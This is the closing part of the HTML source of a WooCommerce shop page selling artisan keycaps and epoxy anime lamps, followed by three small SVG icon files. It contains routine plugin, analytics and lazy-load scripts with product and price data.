background: rgba(0,0,0,0.79);
color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
background: #ffffff;
}
@media (min-width: 1023px) {
#wqv-quick-view-content.sp-wqv-content {
max-width: 876px;
max-height: 438px;
}
#wqv-quick-view-content .wqv-product-images img,
#wqv-quick-view-content .wqv-product-images img{
max-height: 438px;
}
.wqv-product-info .wqv-product-content{
height:100%;
padding: 20px;
overflow: auto;
max-height: 438px;
max-width: 876px;
position: relative;
}
}
.mfp-bg.mfp-wqv{
background: rgba( 0, 0, 0, 0.8);
opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
width: 35px;
height: 35px;
opacity: 1;
cursor: pointer;
top: 0px;
right: 0;
position: absolute;
background: transparent;
font-size: 0;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:before{
color: #9a9a9a;
font-size: 18px;
transition: .2s;
margin-top: 8px;
}
.wqv-product-info{
padding: 20px;
}
.mfp-preloader{
color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
background: #F95600;
font-size: 0;
border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
font-size: 15px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
padding: 9px 9px;
}#sp-wqv-view-button.sp-wqv-view-button:not(.wqv-right-icon) i.wqv-icon {
margin:0 !important;
}</style><link rel='stylesheet' id='tooltipster-css' href='//hirosarts.com/wp-content/plugins/woo-product-filter/modules/templates/lib/tooltipster/tooltipster.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='frontend.filters-css' href='//hirosarts.com/wp-content/plugins/woo-product-filter/modules/woofilters/css/frontend.woofilters.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='//hirosarts.com/wp-content/plugins/woo-product-filter/css/jquery-ui.min.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='jquery-ui.structure-css' href='//hirosarts.com/wp-content/plugins/woo-product-filter/css/jquery-ui.structure.min.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='jquery-ui.theme-css' href='//hirosarts.com/wp-content/plugins/woo-product-filter/css/jquery-ui.theme.min.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='font-awesomeWpf-css' href='//hirosarts.com/wp-content/plugins/woo-product-filter/modules/templates/css/font-awesome.min.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='custom.filters-css' href='//hirosarts.com/wp-content/plugins/woo-product-filter/modules/woofilters/css/custom.woofilters.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='wcff-jquery-ui-style-css' href='//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/css/jquery-ui.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='wcff-timepicker-style-css' href='//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/css/jquery-ui-timepicker-addon.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='wcff-colorpicker-style-css' href='//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/css/spectrum.css?v=4.1.8&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='wcff-client-style-css' href='//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/css/wcff-client.css?v=4.1.8&#038;ver=6.6.2' media='all' />
<script async src="//www.googletagmanager.com/gtag/js?id=G-BYPPBENHP5" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="//hirosarts.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script id="woocommerce-google-analytics-integration-js-after">
gtag("config", "AW-16588302353", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
</script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.61.1" id="cr-frontend-js-js"></script>
<script src="//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.61.1" id="cr-colcade-js"></script>
<script id="copy-the-code-js-extra">
var copyTheCode = {"trim_lines":"","remove_spaces":"1","copy_content_as":"","previewMarkup":"<h2>Hello World<\/h2>","buttonMarkup":"<button class=\"copy-the-code-button\" title=\"\"><\/button>","buttonSvg":"<svg aria-hidden=\"true\" focusable=\"false\" role=\"img\" class=\"copy-icon\" viewBox=\"0 0 16 16\" width=\"16\" height=\"16\" fill=\"currentColor\"><path d=\"M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z\"><\/path><path d=\"M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z\"><\/path><\/svg>","selectors":[{"selector":"pre","style":"cover","button_text":"Copy code","button_title":"Copy to Clipboard","button_copy_text":"Copied","button_position":"inside","copy_format":"google-docs","conditions":[]}],"selector":"pre","settings":{"selector":"pre","button-text":"Copy to Clipboard","button-title":"Copy to Clipboard","button-copy-text":"Copied!","button-position":"inside","copy-format":"default"},"string":{"title":"Copy to Clipboard","copy":"Copy to Clipboard","copied":"Copied!"},"image-url":"https:\/\/hirosarts.com\/wp-content\/plugins\/copy-the-code\/\/assets\/images\/copy-1.svg","redirect_url":""};
</script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/copy-the-code.js?ver=4.0.3" id="copy-the-code-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/clipboard.js?ver=4.0.3" id="ctc-clipboard-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/copy-inline.js?ver=4.0.3" id="ctc-copy-inline-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.10" id="wqv-perfect-scrollbar-js-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.10" id="wqv-magnific-popup-js-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/hirosarts.com\/?wc-ajax=%%endpoint%%","nonce":"72f485e973"};
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=2.2.10" id="wqv-config-js-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/jquery.fancybox.min.js?ver=2.2.10" id="wqv-facybox-js"></script>
<script id="script-js-extra">
var script = {"url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//hirosarts.com/wp-content/themes/hirosart/js/script.js?ver=1768633062" id="script-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="//stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"210484605\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"hirosarts.com\",\"j\":\"1:13.8.2\"}") ]);
_stq.push([ "clickTrackerInit", "210484605", "0" ]);
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-product-filter/js/common.js?ver=2.7.2" id="commonWpf-js"></script>
<script id="coreWpf-js-extra">
var WPF_DATA = {"siteUrl":"https:\/\/hirosarts.com\/","imgPath":"https:\/\/hirosarts.com\/wp-content\/plugins\/woo-product-filter\/img\/","cssPath":"https:\/\/hirosarts.com\/wp-content\/plugins\/woo-product-filter\/css\/","loader":"https:\/\/hirosarts.com\/wp-content\/plugins\/woo-product-filter\/img\/loading.gif","close":"https:\/\/hirosarts.com\/wp-content\/plugins\/woo-product-filter\/img\/cross.gif","ajaxurl":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","options":{"add_love_link":false,"disable_autosave":false,"love_link_html":"<a title=\"WordPress PopUp Plugin\" href=\"https:\/\/woobewoo.com\/plugins\/popup-plugin\/?utm_source=plugin&utm_medium=love_link&utm_campaign=popup\" target=\"_blank\">WordPress PopUp Plugin<\/a>"},"WPF_CODE":"wpf","jsPath":"https:\/\/hirosarts.com\/wp-content\/plugins\/woo-product-filter\/js\/"};
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-product-filter/js/core.js?ver=2.7.2" id="coreWpf-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-product-filter/modules/templates/lib/tooltipster/jquery.tooltipster.min.js?ver=2.7.2" id="tooltipster-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery.ui.touch-punch.js" id="jquery-touch-punch-js"></script>
<script id="frontend.filters-js-before">
var url = 'https://hirosarts.com/wp-admin/admin-ajax.php';
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-product-filter/modules/woofilters/js/frontend.woofilters.js?ver=2.7.2" id="frontend.filters-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"9097":{"name":"Darksaber sword spacebar keycap","price":64.99},"5454":{"name":"Black and orange koi artisan keycap","price":19.99},"5424":{"name":"Green Koi Artisan Keycap","price":19.99},"5004":{"name":"Custom color artisan keycap","price":17.99},"4951":{"name":"Custom Dry flower Artisan Keycap","price":9.99},"2664":{"name":"Bluesky\u00a0Koi keycap","price":19.99},"56505":{"name":"Reckless Aizen Pose Lamp","price":59},"56394":{"name":"Gaara vs Rock Lee Night Lamp","price":54},"56376":{"name":"Dark Clover Power Wielder Lamp","price":54},"56362":{"name":"Jenova FF7 Final Fantasy Lamp","price":54},"56351":{"name":"Doctor Doom vs Silver Surfer Marvel Lamp","price":59},"56177":{"name":"Von Lycaon Zenless Zone Zero Lamp","price":48.48},"56155":{"name":"Silver Surfer Fantastic Four Marvel Lamp","price":54},"55567":{"name":"Coraline and Cat Night Light","price":54},"55553":{"name":"Thunderbolt Pikachu Pok\u00e9mon Lamp","price":54.5},"55535":{"name":"Super Mario Piranha Plant Lamp","price":54.5},"55518":{"name":"Momo Ayase and Okarun Dandadan Lamp","price":54},"55312":{"name":"Monoco Clair Obscur Expedition 33 Lamp","price":54}}};
</script>
<script src="//hirosarts.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=5a4e71ac555fd7fba253" id="gla-gtag-events-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"products":[{"id":9097,"name":"Darksaber sword spacebar keycap","categories":[{"name":"Artisan Keycaps"},{"name":"Anime keycaps"}],"prices":{"price":6499,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9097"}}},{"id":5454,"name":"Black and orange koi artisan keycap","categories":[{"name":"Animal keycaps"},{"name":"Artisan Keycaps"},{"name":"Koi Keycaps"}],"prices":{"price":1999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5454"}}},{"id":5424,"name":"Green Koi Artisan Keycap","categories":[{"name":"Animal keycaps"},{"name":"Artisan Keycaps"},{"name":"Koi Keycaps"}],"prices":{"price":1999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5424"}}},{"id":5004,"name":"Custom color artisan keycap","categories":[{"name":"Artisan Keycaps"},{"name":"Custom keycaps"}],"prices":{"price":1799,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5004"}}},{"id":4951,"name":"Custom Dry flower Artisan Keycap","categories":[{"name":"Artisan Keycaps"},{"name":"Cute Keycaps"}],"prices":{"price":999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"4951"}}},{"id":2664,"name":"Bluesky\u00a0Koi keycap","categories":[{"name":"Artisan Keycaps"},{"name":"Koi Keycaps"}],"prices":{"price":1999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2664"}}},{"id":56505,"name":"Reckless Aizen Pose Lamp","categories":[{"name":"Epoxy Lamps"},{"name":"Anime Lamp"}],"prices":{"price":5900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56505"}}},{"id":56394,"name":"Gaara vs Rock Lee Night Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Anime Lamp"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56394"}}},{"id":56376,"name":"Dark Clover Power Wielder Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Anime Lamp"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56376"}}},{"id":56362,"name":"Jenova FF7 Final Fantasy Lamp","categories":[{"name":"New Arrival"},{"name":"Video Game Lamp"},{"name":"Epoxy Lamps"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56362"}}},{"id":56351,"name":"Doctor Doom vs Silver Surfer Marvel Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Movie Themed Lamp"}],"prices":{"price":5900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56351"}}},{"id":56177,"name":"Von Lycaon Zenless Zone Zero Lamp","categories":[{"name":"New Arrival"},{"name":"Video Game Lamp"},{"name":"Epoxy Lamps"}],"prices":{"price":4848,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56177"}}},{"id":56155,"name":"Silver Surfer Fantastic Four Marvel Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Movie Themed Lamp"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56155"}}},{"id":55567,"name":"Coraline and Cat Night Light","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Movie Themed Lamp"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"55567"}}},{"id":55553,"name":"Thunderbolt Pikachu Pok\u00e9mon Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Anime Lamp"}],"prices":{"price":5450,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"55553"}}},{"id":55535,"name":"Super Mario Piranha Plant Lamp","categories":[{"name":"New Arrival"},{"name":"Video Game Lamp"},{"name":"Epoxy Lamps"}],"prices":{"price":5450,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"55535"}}},{"id":55518,"name":"Momo Ayase and Okarun Dandadan Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Anime Lamp"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"55518"}}},{"id":55312,"name":"Monoco Clair Obscur Expedition 33 Lamp","categories":[{"name":"New Arrival"},{"name":"Video Game Lamp"},{"name":"Epoxy Lamps"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"55312"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-i18n.min.js?v=4.1.8&amp;ver=6.6.2" id="jquery-ui-i18n-js"></script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-timepicker-addon.min.js?v=4.1.8&amp;ver=6.6.2" id="jquery-ui-timepicker-addon-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/spectrum.js?v=4.1.8&amp;ver=6.6.2" id="wcff-colorpicker-script-js"></script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/wcff-client.js?v=4.1.8&amp;ver=6.6.2" id="wcff-client-script-js"></script>
<script>window.lazyLoadOptions = [{
elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
data_src: "lazy-src",
data_srcset: "lazy-srcset",
data_sizes: "lazy-sizes",
class_loading: "lazyloading",
class_loaded: "lazyloaded",
threshold: 300,
callback_loaded: function(element) {
if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
if (element.classList.contains("lazyloaded") ) {
if (typeof window.jQuery != "undefined") {
if (jQuery.fn.fitVids) {
jQuery(element).parent().fitVids();
}
}
}
}
}},{
elements_selector: ".rocket-lazyload",
data_src: "lazy-src",
data_srcset: "lazy-srcset",
data_sizes: "lazy-sizes",
class_loading: "lazyloading",
class_loaded: "lazyloaded",
threshold: 300,
}];
window.addEventListener('LazyLoad::Initialized', function (e) {
var lazyLoadInstance = e.detail.instance;
if (window.MutationObserver) {
var observer = new MutationObserver(function(mutations) {
var image_count = 0;
var iframe_count = 0;
var rocketlazy_count = 0;
mutations.forEach(function(mutation) {
for (var i = 0; i < mutation.addedNodes.length; i++) {
if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
continue;
}
if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
continue;
}
images = mutation.addedNodes[i].getElementsByTagName('img');
is_image = mutation.addedNodes[i].tagName == "IMG";
iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
image_count += images.length;
iframe_count += iframes.length;
rocketlazy_count += rocket_lazy.length;
if(is_image){
image_count += 1;
}
if(is_iframe){
iframe_count += 1;
}
}
} );
if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
lazyLoadInstance.update();
}
} );
var b      = document.getElementsByTagName("body")[0];
var config = { childList: true, subtree: true };
observer.observe(b, config);
}
}, false);</script><script data-no-minify="1" async src="https://hirosarts.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<script>
{
const load = () => document.querySelectorAll("script[data-type='lazy']").forEach(el => el.setAttribute("src", el.getAttribute("data-src")));
const timer = setTimeout(load, 5000);
const events = ["mouseover","keydown","touchmove","touchstart"];
const trigger = () => {
load();
clearTimeout(timer);
events.forEach(e => window.removeEventListener(e, trigger, {passive: true}));
}
events.forEach(e => window.addEventListener(e, trigger, {passive: true}));
}
</script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-BYPPBENHP5');
</script>
<script data-type="lazy" data-src="https://www.googletagmanager.com/gtag/js?id=G-BYPPBENHP5"></script>
<svg xmlns="http://www.w3.org/2000/svg" style="display: none">
<symbol id="icon-calendar" viewBox="0 0 24 24">
<path d="M3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2h-2V2h-2v2H9V2H7v2H5a2 2 0 0 0-2 2zm16 14H5V8h14z"></path>
</symbol>
<symbol id="icon-folder" viewBox="0 0 24 24">
<path d="M20 5h-8.586L9.707 3.293A.997.997 0 0 0 9 3H4c-1.103 0-2 .897-2 2v14c0 1.103.897 2 2 2h16c1.103 0 2-.897 2-2V7c0-1.103-.897-2-2-2zM4 19V7h16l.002 12H4z"></path>
</symbol>
<symbol id="icon-arrow-next" viewBox="0 0 24 24">
<path d="M5.4 12.9h10v2.6c0 .4.1.4.3.2l3.3-3.3c.3-.2.3-.6 0-.8l-3.3-3.3c-.2-.2-.4-.2-.4.2V11H5.4c-.3 0-.6.3-.6.6v.6c0 .3.3.6.6.6zm0 0"/>
</symbol>
<symbol id="icon-author" viewBox="0 0 24 24">
<path d="M12 2A10.13 10.13 0 0 0 2 12a10 10 0 0 0 4 7.92V20h.1a9.7 9.7 0 0 0 11.8 0h.1v-.08A10 10 0 0 0 22 12 10.13 10.13 0 0 0 12 2zM8.07 18.93A3 3 0 0 1 11 16.57h2a3 3 0 0 1 2.93 2.36 7.75 7.75 0 0 1-7.86 0zm9.54-1.29A5 5 0 0 0 13 14.57h-2a5 5 0 0 0-4.61 3.07A8 8 0 0 1 4 12a8.1 8.1 0 0 1 8-8 8.1 8.1 0 0 1 8 8 8 8 0 0 1-2.39 5.64z"></path><path d="M12 6a3.91 3.91 0 0 0-4 4 3.91 3.91 0 0 0 4 4 3.91 3.91 0 0 0 4-4 3.91 3.91 0 0 0-4-4zm0 6a1.91 1.91 0 0 1-2-2 1.91 1.91 0 0 1 2-2 1.91 1.91 0 0 1 2 2 1.91 1.91 0 0 1-2 2z"></path>
</symbol>
<symbol id="icon-question" viewBox="0 0 20 20">
<path d="M7.879 5.519C9.05 4.494 10.95 4.494 12.121 5.519C13.293 6.544 13.293 8.206 12.121 9.231C11.918 9.41 11.691 9.557 11.451 9.673C10.706 10.034 10.001 10.672 10.001 11.5V12.25M19 10C19 11.1819 18.7672 12.3522 18.3149 13.4442C17.8626 14.5361 17.1997 15.5282 16.364 16.364C15.5282 17.1997 14.5361 17.8626 13.4442 18.3149C12.3522 18.7672 11.1819 19 10 19C8.8181 19 7.64778 18.7672 6.55585 18.3149C5.46392 17.8626 4.47177 17.1997 3.63604 16.364C2.80031 15.5282 2.13738 14.5361 1.68508 13.4442C1.23279 12.3522 1 11.1819 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10ZM10 15.25H10.008V15.258H10V15.25Z" stroke="#8E8E93" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
</symbol>
</svg>
</body>
</html><!-- WP Fastest Cache file was created in 0.72530722618103 seconds, on 19-01-26 3:55:25 --><!-- via php -->

--- FILE ---
content_type: image/svg+xml
request_url: https://hirosarts.com/wp-content/themes/hirosart/images/prev.svg
body_size: -355
content:
<svg width="8" height="14" viewBox="0 0 8 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.8125 1.375L1.1875 7L6.8125 12.625" stroke="#161616" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hirosarts.com/wp-content/themes/hirosart/images/mail.svg
body_size: -29
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.6783 15.304C8.64352 15.304 8.60874 15.304 8.57395 15.2866C8.26091 15.2344 8.01743 14.991 8.00004 14.6779L7.39135 8.62574L1.32178 8.01705C1.00874 7.98227 0.747866 7.73879 0.713084 7.44314C0.66091 7.13009 0.834823 6.83444 1.11308 6.69531L14.3305 0.764874C14.5913 0.643135 14.9044 0.695309 15.1131 0.904005C15.3218 1.1127 15.374 1.42574 15.2522 1.68661L9.32178 14.904C9.20004 15.1475 8.93917 15.304 8.6783 15.304ZM4.05221 6.90401L8.06961 7.30401C8.40004 7.33879 8.66091 7.59966 8.69569 7.93009L9.11308 11.9475L13.2174 2.78227L4.05221 6.90401Z" fill="#73787D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hirosarts.com/wp-content/themes/hirosart/images/location.svg
body_size: 38
content:
<svg width="12" height="16" viewBox="0 0 12 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.89552 1.37367C8.90422 0.486712 7.51292 -0.000244141 5.99987 -0.000244141C4.48683 -0.000244141 3.09552 0.486712 2.10422 1.37367C0.886829 2.45193 0.260742 4.06932 0.260742 6.08671C0.260742 10.4519 5.28683 15.5824 5.51292 15.7911C5.65205 15.9302 5.82596 15.9998 5.99987 15.9998C6.17379 15.9998 6.36509 15.9302 6.48683 15.7911C6.71292 15.5824 11.739 10.4519 11.739 6.08671C11.739 4.06932 11.1129 2.45193 9.89552 1.37367ZM5.99987 14.278C5.53031 13.7563 4.78248 12.8867 4.05205 11.8432C2.48683 9.61715 1.65205 7.63454 1.65205 6.08671C1.65205 1.73889 4.97379 1.39106 5.99987 1.39106C10.0347 1.39106 10.3477 4.99106 10.3477 6.08671C10.3477 9.14758 7.23466 12.9215 5.99987 14.278ZM5.99987 3.00845C4.46944 3.00845 3.23466 4.27802 3.23466 5.82584C3.23466 7.37367 4.46944 8.62584 5.99987 8.62584C7.53031 8.62584 8.76509 7.35628 8.76509 5.80845C8.76509 4.26063 7.53031 3.00845 5.99987 3.00845ZM5.99987 7.40845C5.1477 7.40845 4.45205 6.69541 4.45205 5.80845C4.45205 4.9215 5.1477 4.20845 5.99987 4.20845C6.85205 4.20845 7.5477 4.9215 7.5477 5.80845C7.5477 6.69541 6.85205 7.40845 5.99987 7.40845Z" fill="#73787D"/>
</svg>
